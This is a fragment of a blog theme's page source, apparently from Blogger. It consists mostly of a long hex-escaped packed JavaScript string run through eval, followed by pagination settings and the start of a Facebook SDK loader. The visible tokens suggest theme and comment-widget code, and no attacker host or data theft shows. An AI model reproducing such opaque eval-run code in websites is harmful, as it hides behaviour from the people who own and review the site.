a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x51\x7c\x39\x41\x7c\x39\x6f\x7c\x39\x7a\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6e\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x61\x34\x7c\x39\x42\x7c\x61\x36\x7c\x61\x35\x7c\x61\x42\x7c\x39\x32\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x41\x7c\x61\x4e\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x61\x4f\x7c\x61\x79\x7c\x61\x6b\x7c\x61\x78\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x37\x7c\x61\x6a\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x39\x35\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x63\x54\x7c\x63\x70\x7c\x63\x56\x7c\x65\x67\x7c\x66\x69\x7c\x66\x68\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x39\x37\x7c\x66\x67\x7c\x66\x73\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x78\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x74\x7c\x66\x65\x7c\x66\x48\x7c\x66\x30\x7c\x66\x64\x7c\x65\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x39\x34\x7c\x65\x59\x7c\x65\x4e\x7c\x65\x5a\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x39\x38\x7c\x66\x37\x7c\x66\x38\x7c\x39\x31\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x67\x69\x7c\x66\x66\x7c\x67\x36\x7c\x67\x66\x7c\x39\x33\x7c\x67\x6b\x7c\x67\x64\x7c\x67\x65\x7c\x39\x36\x7c\x67\x67\x7c\x67\x68\x7c\x67\x6a\x7c\x67\x63\x7c\x67\x6c\x7c\x67\x6d\x7c\x67\x6e\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x71\x7c\x67\x72\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x77\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x58\x7c\x67\x61\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x67\x62\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x4a\x7c\x66\x57\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x38\x7c\x67\x39\x7c\x67\x37\x7c\x66\x6a\x7c\x65\x4d\x7c\x64\x51\x7c\x65\x4b\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x6f\x7c\x64\x41\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x42\x7c\x64\x6d\x7c\x64\x39\x7c\x39\x39\x7c\x64\x6c\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x38\x5a\x7c\x64\x36\x7c\x64\x37\x7c\x63\x57\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x4f\x7c\x64\x6e\x7c\x64\x50\x7c\x65\x6a\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x4c\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x77\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x78\x7c\x65\x69\x7c\x65\x34\x7c\x65\x68\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x64\x52\x7c\x65\x33\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x66\x49\x7c\x66\x47\x7c\x66\x39\x7c\x66\x36\x7c\x65\x58\x7c\x66\x72\x7c\x66\x71\x7c\x62\x46\x5c\x27\x2e\x39\x62\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x32\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x33\x32\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x32\x7c\x31\x30\x36\x7c\x75\x72\x6c\x7c\x33\x32\x38\x7c\x33\x32\x31\x7c\x32\x33\x38\x7c\x31\x39\x34\x7c\x33\x32\x30\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x39\x39\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x31\x39\x32\x7c\x32\x34\x32\x7c\x68\x65\x61\x64\x65\x72\x7c\x32\x32\x34\x7c\x33\x32\x34\x7c\x31\x38\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x33\x30\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x36\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x31\x39\x36\x7c\x78\x35\x39\x7c\x31\x39\x37\x7c\x31\x39\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x62\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x61\x7c\x78\x33\x36\x7c\x31\x38\x30\x7c\x31\x37\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x33\x46\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x78\x34\x34\x7c\x74\x79\x70\x65\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x39\x7c\x32\x35\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x61\x7c\x63\x6d\x6d\x42\x6c\x6f\x67\x67\x65\x72\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x39\x7c\x33\x30\x34\x7c\x31\x36\x35\x7c\x32\x36\x38\x7c\x63\x6d\x6d\x46\x61\x63\x65\x54\x65\x78\x74\x7c\x78\x34\x32\x7c\x38\x30\x30\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x70\x6f\x73\x74\x6e\x61\x76\x4e\x65\x78\x74\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x35\x35\x7c\x31\x36\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x65\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x36\x34\x7c\x33\x30\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x63\x7c\x63\x6d\x6d\x44\x69\x73\x71\x75\x73\x54\x65\x78\x74\x7c\x32\x39\x39\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x62\x7c\x6c\x61\x62\x65\x6c\x52\x65\x73\x75\x6c\x74\x73\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x37\x34\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x31\x7c\x33\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x38\x7c\x32\x35\x34\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x78\x33\x38\x7c\x78\x34\x42\x7c\x33\x33\x32\x7c\x32\x38\x32\x7c\x33\x32\x39\x7c\x33\x30\x33\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x33\x30\x36\x7c\x78\x32\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x62\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x32\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x41\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x38\x7c\x78\x37\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x33\x31\x7c\x35\x35\x35\x7c\x5f\x30\x78\x39\x34\x30\x31\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x33\x36\x7c\x32\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x37\x7c\x32\x33\x37\x7c\x31\x33\x30\x7c\x32\x33\x36\x7c\x32\x31\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x33\x32\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x31\x7c\x31\x30\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x7c\x31\x36\x32\x7c\x32\x33\x33\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x35\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x65\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x65\x7c\x78\x37\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x35\x7c\x78\x33\x35\x7c\x31\x33\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x61\x7c\x32\x34\x30\x7c\x31\x31\x30\x7c\x32\x33\x34\x7c\x78\x34\x44\x7c\x32\x30\x30\x7c\x78\x34\x45\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x35\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x38\x36\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x38\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x32\x33\x7c\x31\x38\x39\x7c\x32\x32\x35\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x31\x38\x31\x7c\x31\x33\x37\x7c\x32\x36\x35\x7c\x32\x32\x37\x7c\x31\x37\x36\x7c\x75\x73\x65\x43\x53\x53\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x53\x70\x65\x65\x64\x7c\x31\x37\x33\x7c\x32\x32\x38\x7c\x31\x37\x37\x7c\x31\x37\x38\x7c\x32\x32\x36\x7c\x31\x37\x35\x7c\x32\x39\x30\x7c\x32\x39\x33\x7c\x33\x31\x36\x7c\x32\x31\x31\x7c\x32\x39\x35\x7c\x32\x36\x39\x7c\x32\x36\x37\x7c\x33\x30\x38\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x35\x7c\x33\x30\x35\x7c\x6e\x65\x78\x74\x54\x65\x78\x74\x7c\x32\x39\x34\x7c\x33\x30\x30\x30\x7c\x33\x31\x34\x7c\x32\x35\x38\x7c\x62\x5f\x72\x63\x7c\x33\x31\x31\x7c\x33\x31\x38\x7c\x33\x31\x37\x7c\x33\x31\x39\x7c\x33\x32\x32\x7c\x33\x32\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x33\x31\x33\x7c\x64\x69\x73\x71\x75\x73\x5f\x73\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x33\x31\x32\x7c\x70\x61\x75\x73\x65\x4f\x6e\x48\x6f\x76\x65\x72\x7c\x32\x31\x32\x7c\x33\x33\x35\x7c\x31\x35\x35\x7c\x32\x35\x36\x7c\x32\x34\x36\x7c\x31\x34\x38\x7c\x31\x34\x39\x7c\x32\x35\x32\x7c\x31\x35\x33\x7c\x31\x37\x31\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x6e\x61\x76\x50\x72\x65\x76\x4d\x73\x67\x7c\x73\x6c\x69\x64\x65\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x35\x34\x7c\x32\x35\x35\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x34\x30\x7c\x32\x35\x37\x7c\x32\x33\x35\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x34\x31\x7c\x31\x33\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x33\x7c\x6e\x61\x76\x4e\x65\x78\x74\x4d\x73\x67\x7c\x32\x35\x33\x7c\x32\x31\x30\x7c\x70\x61\x75\x73\x65\x4f\x6e\x41\x63\x74\x69\x6f\x6e\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x33\x7c\x32\x31\x34\x7c\x32\x39\x32\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x32\x31\x35\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x34\x7c\x32\x30\x33\x7c\x31\x35\x32\x7c\x32\x30\x32\x7c\x32\x30\x31\x7c\x63\x6f\x6e\x74\x72\x6f\x6c\x4e\x61\x76\x7c\x32\x39\x36\x7c\x32\x30\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x39\x31\x7c\x32\x39\x37\x7c\x32\x32\x39\x7c\x31\x37\x32\x7c\x31\x35\x30\x7c\x31\x36\x31\x7c\x33\x33\x36\x7c\x32\x31\x36\x7c\x32\x38\x30\x7c\x32\x34\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x66\x7c\x32\x37\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x38\x7c\x32\x34\x38\x7c\x32\x36\x36\x7c\x32\x37\x35\x7c\x31\x31\x35\x7c\x31\x38\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x37\x7c\x31\x34\x35\x7c\x32\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x64\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x31\x30\x32\x7c\x32\x34\x34\x7c\x31\x31\x34\x7c\x32\x32\x30\x7c\x31\x35\x37\x7c\x34\x35\x30\x30\x7c\x32\x38\x37\x7c\x70\x72\x65\x76\x54\x65\x78\x74\x7c\x69\x6e\x7c\x31\x33\x34\x7c\x5f\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x36\x7c\x33\x33\x34\x7c\x31\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x34\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x35\x7c\x32\x39\x38\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x34\x34\x7c\x32\x33\x30\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x65\x7c\x33\x31\x35\x7c\x70\x6f\x73\x74\x6e\x61\x76\x50\x72\x65\x76\x54\x65\x78\x74\x7c\x78\x34\x36\x7c\x33\x30\x30\x7c\x31\x35\x31\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x62\x7c\x32\x32\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x63\x7c\x74\x72\x75\x65\x7c\x31\x34\x32\x7c\x32\x34\x37\x7c\x32\x34\x33\x7c\x78\x32\x35\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x31\x32\x30\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x33\x30\x7c\x32\x37\x37\x7c\x33\x33\x31\x7c\x32\x38\x36\x7c\x32\x37\x36\x7c\x32\x37\x34\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x31\x31\x31\x7c\x32\x37\x33\x7c\x32\x38\x35\x7c\x32\x37\x39\x7c\x33\x33\x33\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x54\x65\x78\x74\x7c\x33\x33\x38\x7c\x32\x38\x31\x7c\x33\x33\x37\x7c\x31\x31\x38\x7c\x32\x37\x38\x7c\x31\x32\x34\x7c\x31\x30\x31\x7c\x63\x6d\x6d\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x32\x36\x32\x7c\x32\x36\x30\x7c\x7c\x31\x32\x35\x7c\x32\x36\x34\x7c\x31\x32\x33\x7c\x31\x34\x33\x7c\x31\x32\x36\x7c\x32\x35\x39\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x32\x37\x7c\x31\x32\x32\x7c\x31\x31\x39\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x36\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zPkoRQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-caret-left"></i>';
var downPageWord='<i class="fa fa-caret-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
